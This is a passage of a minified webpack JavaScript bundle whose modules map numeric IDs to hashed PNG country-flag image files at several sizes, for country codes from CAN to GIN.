strict";e.exports=t.p+"CAN_64x43@2x-561d9e3c789d6f99bdc9.png"},915868:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_96x64@2x-25ef04e5d483c9d1c47a.png"},754481:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_128x86@2x-8af9f899a1905295b494.png"},199344:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_20x13@2x-9d62abd240fd4f42eb14.png"},416336:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_32x21@2x-1b035cc10c0df72cc13d.png"},48159:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_48x32@2x-6792fa5644287a96fa73.png"},416665:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_64x43@2x-e05cb469bef685f4ee44.png"},58177:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_96x64@2x-b34aa80a48b37be7268c.png"},207402:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_128x86@2x-3a4a0cd30f64a3e4cf92.png"},956529:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_20x13@2x-d9fe80698d02e094d195.png"},90625:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_32x21@2x-46f4e2ee8ae4dd52a3e5.png"},644422:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_48x32@2x-a5cc1995a812c93a56e6.png"},778152:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_64x43@2x-d1ea9f217ebc79e784c4.png"},207984:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_96x64@2x-7aad59a2bd594d29cc92.png"},941207:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_128x86@2x-06ec396d96c39505ecf1.png"},2442:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_20x13@2x-a6c4a87ed1efc7ca0081.png"},74430:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_32x21@2x-06e0c9458e8d2e5ad400.png"},335745:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_48x32@2x-109b0f06e643efa0189e.png"},888315:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_64x43@2x-7abf4a1e63d941ba7c55.png"},344131:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_96x64@2x-0c2c5076848d4c219c71.png"},650841:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_128x86@2x-20f804a18f0efd1a554f.png"},123272:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_20x13@2x-df55d066105f6706f81d.png"},376648:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_32x21@2x-c0fe0e09efc85029348f.png"},216263:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_48x32@2x-5a84cad1088eb1d694ff.png"},281265:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_64x43@2x-a02b40a29e7783ab70a6.png"},342025:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_96x64@2x-f3bcde3c474eed57f76a.png"},629214:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_128x86@2x-81b726034958db5473fb.png"},866965:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_20x13@2x-27efd2187a876c2223f3.png"},963653:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_32x21@2x-e06a724ac7a698c3f0ac.png"},822210:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_48x32@2x-3949036f9359b136f37e.png"},650628:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_64x43@2x-b21d88d184414fe2716b.png"},559692:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_96x64@2x-a12fa867b12fc5954e15.png"},215990:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_128x86@2x-328fe219051e0e89967c.png"},207741:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_20x13@2x-8650c292fd59715203d3.png"},951181:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_32x21@2x-cd49c7bc5488a0a78c60.png"},314426:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_48x32@2x-45e930eecb5f5ea83f00.png"},484492:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_64x43@2x-c5ee273d27b60e23da9f.png"},574564:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_96x64@2x-b8a30c2068e96912d580.png"},931314:(e,s,t)=>{"use strict";e.exports=t.p+"COD_128x86@2x-896810f544b082401daa.png"},704809:(e,s,t)=>{"use strict";e.exports=t.p+"COD_20x13@2x-07d11c040b1951abf07b.png"},122329:(e,s,t)=>{"use strict";e.exports=t.p+"COD_32x21@2x-f6c393ec0cbcff2208ce.png"},421902:(e,s,t)=>{"use strict";e.exports=t.p+"COD_48x32@2x-1b848e109473e2c0a755.png"},808672:(e,s,t)=>{"use strict";e.exports=t.p+"COD_64x43@2x-55e565ce554da27db8cb.png"},334968:(e,s,t)=>{"use strict";e.exports=t.p+"COD_96x64@2x-45a94d3d841311af3902.png"},798041:(e,s,t)=>{"use strict";e.exports=t.p+"COG_128x86@2x-9915a1a50914f0e60bf9.png"},848392:(e,s,t)=>{"use strict";e.exports=t.p+"COG_20x13@2x-99c4df0ea9b83147ea8a.png"},64200:(e,s,t)=>{"use strict";e.exports=t.p+"COG_32x21@2x-dd0ef795b418d834f929.png"},797063:(e,s,t)=>{"use strict";e.exports=t.p+"COG_48x32@2x-e04ec8802b401fc22fcb.png"},108145:(e,s,t)=>{"use strict";e.exports=t.p+"COG_64x43@2x-f15985d0b6c697a58486.png"},155529:(e,s,t)=>{"use strict";e.exports=t.p+"COG_96x64@2x-96b887282d31408d0202.png"},300941:(e,s,t)=>{"use strict";e.exports=t.p+"COK_128x86@2x-ba96c194c55e7841d3b5.png"},26204:(e,s,t)=>{"use strict";e.exports=t.p+"COK_20x13@2x-ef31a376d0a81171f4a7.png"},967916:(e,s,t)=>{"use strict";e.exports=t.p+"COK_32x21@2x-6c7b75940e75eeab65b5.png"},937795:(e,s,t)=>{"use strict";e.exports=t.p+"COK_48x32@2x-8e4d87d9214d8e28b264.png"},946605:(e,s,t)=>{"use strict";e.exports=t.p+"COK_64x43@2x-115648ca767c92152172.png"},580741:(e,s,t)=>{"use strict";e.exports=t.p+"COK_96x64@2x-536495c16eaab08dceec.png"},147434:(e,s,t)=>{"use strict";e.exports=t.p+"COL_128x86@2x-db2e5ee9e4eefe7da651.png"},977329:(e,s,t)=>{"use strict";e.exports=t.p+"COL_20x13@2x-7213cfa9ef5fe5208874.png"},337281:(e,s,t)=>{"use strict";e.exports=t.p+"COL_32x21@2x-58ba94bf746f2e087752.png"},179398:(e,s,t)=>{"use strict";e.exports=t.p+"COL_48x32@2x-692cbebc829750fdc210.png"},637480:(e,s,t)=>{"use strict";e.exports=t.p+"COL_64x43@2x-3b33cafcee8c6acd8ecf.png"},522480:(e,s,t)=>{"use strict";e.exports=t.p+"COL_96x64@2x-4db002d1b73e56d3effd.png"},363343:(e,s,t)=>{"use strict";e.exports=t.p+"COM_128x86@2x-2e7c81c9e5d5fe10acc3.png"},776210:(e,s,t)=>{"use strict";e.exports=t.p+"COM_20x13@2x-290ce409c6dbedc900fe.png"},881894:(e,s,t)=>{"use strict";e.exports=t.p+"COM_32x21@2x-c7ea480b16fdc52b238f.png"},901721:(e,s,t)=>{"use strict";e.exports=t.p+"COM_48x32@2x-2a880c127c047cdbcfb0.png"},200739:(e,s,t)=>{"use strict";e.exports=t.p+"COM_64x43@2x-24f53e7e1d1393bf1711.png"},251451:(e,s,t)=>{"use strict";e.exports=t.p+"COM_96x64@2x-2a5945732b574d2a7879.png"},573705:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_128x86@2x-fc8ffe1964c7c11a8098.png"},143480:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_20x13@2x-92114798b8379c43e05c.png"},756408:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_32x21@2x-30b60ae31907515c765b.png"},718967:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_48x32@2x-57eb6f9471547c227235.png"},372577:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_64x43@2x-c4ba6d8c56c6e3fa8994.png"},133433:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_96x64@2x-f643cdaf7f57ffc28795.png"},742860:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_128x86@2x-9a62b1548ec674d21ab7.png"},372111:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_20x13@2x-463cb8b36451110eedfa.png"},406475:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_32x21@2x-878d052f266dbe89bb9b.png"},844004:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_48x32@2x-21870a941fba93884836.png"},267054:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_64x43@2x-fc2d0914fb33b19188d5.png"},774598:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_96x64@2x-bba245abd16667a5ca58.png"},70894:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_128x86@2x-2de01fe445707af83dc5.png"},102053:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_20x13@2x-bc409337f0e23a1b2d6b.png"},247637:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_32x21@2x-45e9a14e33c4eb5f9674.png"},987922:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_48x32@2x-1e746be266c13a2a05bb.png"},520596:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_64x43@2x-3c43b5d73afeba66f10f.png"},395868:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_96x64@2x-1e8982569d4bda85d16f.png"},309607:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_128x86@2x-275dc4f53e8ff3056591.png"},324698:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_20x13@2x-02e2283566ab896a9830.png"},387086:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_32x21@2x-4a77617e03538b3d92b4.png"},409809:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_48x32@2x-90080d50eae16bd6ca4a.png"},667275:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_64x43@2x-04373c37033ae2423e0e.png"},991827:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_96x64@2x-21fdd0671265d47b3c6b.png"},782861:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_128x86@2x-32d431e91264340717d5.png"},311068:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_20x13@2x-7fe4ab07c9152e46cbf5.png"},769132:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_32x21@2x-a587cf7dec8181fed360.png"},739011:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_48x32@2x-dae720201921a3d1452a.png"},231469:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_64x43@2x-6b976cb31f8637d1daaf.png"},865605:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_96x64@2x-ac686fcce3da16b73682.png"},81789:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_128x86@2x-3293f6190218c2a9163e.png"},655436:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_20x13@2x-64030643780a031d9096.png"},155356:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_32x21@2x-802eb91612051ec0a906.png"},49779:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_48x32@2x-154a5a4e1e6c617df076.png"},180701:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_64x43@2x-0bbaeaa435ae7b82682a.png"},939573:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_96x64@2x-f9cd9eea25f506520bc5.png"},787860:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_128x86@2x-cdaf9a5aa78d3a263c51.png"},528327:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_20x13@2x-4a56dde767bede443fe9.png"},835619:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_32x21@2x-a4b2c752ef99d52890f9.png"},296620:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_48x32@2x-359855e3e0878f45775d.png"},415878:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_64x43@2x-6f342ce0e6ec4f5e2dd2.png"},337006:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_96x64@2x-98f145a9cdfc3c451a41.png"},378136:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_128x86@2x-ef47cc9d25c312921085.png"},552331:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_20x13@2x-6dab46beaa3df2f7bb7d.png"},72679:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_32x21@2x-c5c00c174babebf42ebc.png"},415384:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_48x32@2x-a7367a3b8fe5d8444b13.png"},983954:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_64x43@2x-a6f212701fa657ffa526.png"},701578:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_96x64@2x-f2eaa1b1a28130b489ce.png"},919582:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_128x86@2x-d1efbfc89d307487aca6.png"},712277:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_20x13@2x-18184d46ca73dbb3ebff.png"},808965:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_32x21@2x-ac7daaa3458ae54a99f1.png"},151170:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_48x32@2x-b309b36be64445dc82e7.png"},495940:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_64x43@2x-b9b24d30f14a57622f9f.png"},888652:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_96x64@2x-d85a1f0126496056b3f9.png"},801415:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_128x86@2x-2a0f23b27036790eadb1.png"},41722:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_20x13@2x-8b6f8bbfc3789451712c.png"},906478:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_32x21@2x-ab9aa4839b0713a7c572.png"},373425:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_48x32@2x-344848b29ecee51de0fe.png"},61355:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_64x43@2x-4837c511b498a1af684d.png"},838003:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_96x64@2x-ef36f6a4506609599a31.png"},123194:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_128x86@2x-e95d35347e375c797af0.png"},158977:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_20x13@2x-7fecd0ecd53b2c666f35.png"},914385:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_32x21@2x-9aebf399ebc0e7634119.png"},236182:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_48x32@2x-904a806a38a6213ddfad.png"},596152:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_64x43@2x-a12ec44a5c373be7d9f9.png"},925248:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_96x64@2x-3026615b2951d0338fa6.png"},896941:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_128x86@2x-33357e9d13b187508084.png"},645884:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_20x13@2x-f8f8ac252329f9a383b6.png"},458764:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_32x21@2x-63a7ea2fc734d5169517.png"},707619:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_48x32@2x-e07ac4728133e6c13675.png"},377485:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_64x43@2x-1171d0faf1b8780efe47.png"},658597:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_96x64@2x-ec1a6f6f105afa088726.png"},874108:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_128x86@2x-7be1c573c927c209b3d4.png"},569855:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_20x13@2x-1c278aaecae39c980d0b.png"},313275:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_32x21@2x-1fffaa7285a739b35774.png"},295892:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_48x32@2x-698afd4a9e7d148b4255.png"},561374:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_64x43@2x-2b0b496cd4777fd2d9e3.png"},850934:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_96x64@2x-a90152bef87fa590ea81.png"},503247:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_128x86@2x-9b5d38e47ca7c68b04d4.png"},533842:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_20x13@2x-ff80cbab1f183056e2c0.png"},902758:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_32x21@2x-7afcb02bd2343788ed38.png"},995673:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_48x32@2x-37d6b8a62c74eea3aa27.png"},506595:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_64x43@2x-f6dbe913da5a9785ef0f.png"},559611:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_96x64@2x-ce86e440872ef3b77cc9.png"},898957:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_128x86@2x-1188140187e6f32ff16b.png"},356252:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_20x13@2x-982e0e0870c9a4f01177.png"},297964:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_32x21@2x-62084a8b4a29492447de.png"},267843:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_48x32@2x-f5aea1003b9bd3624651.png"},276653:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_64x43@2x-4f813c642de034c73e56.png"},910789:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_96x64@2x-d92949c7e1818986e340.png"},472989:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_128x86@2x-d7f8dc1e15dca605a638.png"},330348:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_20x13@2x-3179a7cbc854991593d5.png"},790652:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_32x21@2x-bf9284f8cd15a32b017c.png"},229587:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_48x32@2x-96818438416a0473aa57.png"},944317:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_64x43@2x-bdfd072a21eb47eb2595.png"},619605:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_96x64@2x-912afb787299074ac669.png"},546646:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_128x86@2x-80bd47f7488205e42299.png"},94237:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_20x13@2x-4c96265fdc33e11ecf22.png"},82221:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_32x21@2x-a29245e3f4b8772f3068.png"},893082:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_48x32@2x-3c216fffc322c544a0be.png"},529196:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_64x43@2x-6c1c47629023e7d1b052.png"},583172:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_96x64@2x-a9122d5e126a81df1d07.png"},2804:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_128x86@2x-63e4da22ad07f186e87d.png"},359911:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_20x13@2x-2fb78b2a9c1a340b2b04.png"},49155:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_32x21@2x-52ac0db5516288ec6ee4.png"},738764:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_48x32@2x-fe73f80f8a3c3ffe6608.png"},853286:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_64x43@2x-0c8ac048c46c4cbeb485.png"},7694:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_96x64@2x-3d88fb0f2bcf99689504.png"},260316:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_128x86@2x-23eb3f5a71a028854387.png"},938911:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_20x13@2x-6307150eb08f26e03bec.png"},894811:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_32x21@2x-6709ddce2e37b4e94cb6.png"},941364:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_48x32@2x-69eec140e339f46102fd.png"},60606:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_64x43@2x-74a8c449528c0d601f1b.png"},715798:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_96x64@2x-34100910ed580d994a0c.png"},643192:(e,s,t)=>{"use strict";e.exports=t.p+"EST_128x86@2x-c77382e0d057c7d92d1d.png"},593451:(e,s,t)=>{"use strict";e.exports=t.p+"EST_20x13@2x-0dd61c71b5136948c332.png"},9799:(e,s,t)=>{"use strict";e.exports=t.p+"EST_32x21@2x-1ee21dab25fcfb227a0f.png"},846392:(e,s,t)=>{"use strict";e.exports=t.p+"EST_48x32@2x-50a0e794565f8e783ebb.png"},33010:(e,s,t)=>{"use strict";e.exports=t.p+"EST_64x43@2x-ee47f9dc5778faea9ad6.png"},948650:(e,s,t)=>{"use strict";e.exports=t.p+"EST_96x64@2x-aeb8af37b91da2c2647d.png"},742245:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_128x86@2x-00ec0dfe577090e35811.png"},958116:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_20x13@2x-f2bb659adb8dd90205d1.png"},143060:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_32x21@2x-f543dd9772517b25b025.png"},872667:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_48x32@2x-81c1c44beabb1d69ee73.png"},545749:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_64x43@2x-ed84d648a5e91dcc4c77.png"},110109:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_96x64@2x-bb649ab0161974999d5c.png"},24443:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_128x86@2x-3ec813b0d0845934ab16.png"},643486:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_20x13@2x-75f8d96e8f5f963d9367.png"},695938:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_32x21@2x-eaef2c8d1968026e7236.png"},82461:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_48x32@2x-409b093f8c2edf8bb982.png"},463143:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_64x43@2x-ce7b078690ac3695ae09.png"},238399:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_96x64@2x-97cd46e029fb6e256544.png"},770777:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_128x86@2x-f2ac5afb14cb4d56f6d7.png"},80712:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_20x13@2x-96c7de53fd94dbc3e618.png"},812872:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_32x21@2x-3f9d980e3f9145681b7f.png"},29383:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_48x32@2x-3d7f040de95e53aa8420.png"},340465:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_64x43@2x-6f8539d1382ce4a1e900.png"},387849:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_96x64@2x-5320ef81752762a94dd4.png"},600661:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_128x86@2x-3373c002f2a873c29718.png"},253780:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_20x13@2x-9ae6a6386ef0a7f592dc.png"},17988:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_32x21@2x-7f18d76fac7a092a1383.png"},433739:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_48x32@2x-a705294d6aba0803c3cb.png"},859845:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_64x43@2x-80dcdefe10c5375a3284.png"},689549:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_96x64@2x-c1239a5aabb1a317b40f.png"},304393:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_128x86@2x-f41fa884e450091f7707.png"},783096:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_20x13@2x-c4b151217c144a0ba541.png"},879672:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_32x21@2x-78e2706289c8d0d22649.png"},358583:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_48x32@2x-3302e1f6034d8b866d15.png"},12193:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_64x43@2x-cd6361d381b1dabbe22b.png"},773049:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_96x64@2x-6cb32608255c2d5bc60b.png"},434491:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_128x86@2x-72b21fc3822a063c22ba.png"},802270:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_20x13@2x-207980b9148f12a9c500.png"},371074:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_32x21@2x-9580d256329075bc375e.png"},241245:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_48x32@2x-4bff432b23e3699c1489.png"},621927:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_64x43@2x-2b6c30af2217c51b1c55.png"},397183:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_96x64@2x-5ad08b35e99c1f156fa3.png"},954434:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_128x86@2x-4b6db8a5ebe86c614e78.png"},360633:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_20x13@2x-f615bb067b6f946f9858.png"},698281:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_32x21@2x-3b0afb667a6fadcdb7c4.png"},931486:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_48x32@2x-56f7bab2867ce4ed854a.png"},33520:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_64x43@2x-adc5ed4ad2db35ca0d43.png"},399240:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_96x64@2x-826d9c598b58366565cd.png"},745294:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_128x86@2x-641ff695366bc38307f8.png"},605893:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_20x13@2x-2a3766fbf95cc8f96e1e.png"},577013:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_32x21@2x-5b7bf48d0e8b975fb257.png"},835954:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_48x32@2x-15a8f6dc0832f7732878.png"},774964:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_64x43@2x-4a40ae50d317de3338a5.png"},492988:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_96x64@2x-614ead9e61c5abe7cfc7.png"},274747:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_128x86@2x-1194a66614e05d46e719.png"},132958:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_20x13@2x-82e136ce37a52c546692.png"},185410:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_32x21@2x-607cec644e40ea9e760b.png"},571933:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_48x32@2x-548846793f31f352188d.png"},436263:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_64x43@2x-3dc34a8742945d26f8e3.png"},727871:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_96x64@2x-196797fbad72780139ba.png"},656771:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_128x86@2x-bd9c58c6a5383ac0372a.png"},360630:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_20x13@2x-aac7a5aa3227b861438e.png"},409146:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_32x21@2x-87f902b82c54edb6b034.png"},872741:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_48x32@2x-8a8600587b4a15a150eb.png"},426015:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_64x43@2x-27433d789affde0e74dc.png"},133831:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_96x64@2x-bbdbd4de6056887b5e30.png"},409487:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_128x86@2x-5237b42529e2cb41711f.png"},712210:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_20x13@2x-391ce2ac7ba6db9b4740.png"},81126:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_32x21@2x-a1617936e2e5a48aaf67.png"},174041:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_48x32@2x-808ba4daafff62f6cbb0.png"},684963:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_64x43@2x-ca1869db35eb5b510d5d.png"},737979:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_96x64@2x-cfdd92cde80a75f29496.png"},246346:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_128x86@2x-b7e41df330f0620ea69f.png"},19665:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_20x13@2x-1eb06912aed2c8e8cad7.png"},351329:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_32x21@2x-ff7b6866c94de7922c15.png"},735718:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_48x32@2x-9bbe4c8ce55974568f3b.png"},405e3:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_64x43@2x-bd9b2183b2da92c6ed43.png"},598224:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_96x64@2x-e3d8b605cd5bb2418fad.png"},689302:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_128x86@2x-ceb8fd9e235afc44c5ef.png"},499357:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_20x13@2x-2b747662449ae841d1e5.png"},970989:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_32x21@2x-c4c5bedad64d42a98fc2.png"},781850:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_48x32@2x-d7fd9f71aa26d02cf9fd.png"},417964:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_64x43@2x-70cd8eb4934386077f8e.png"},988292:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_96x64@2x-f00f617b391ede83e3e3.png"},830402:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_128x86@2x-08ed82b7f5d43d9f1065.png"},387129:(e,s,t)=>{"use 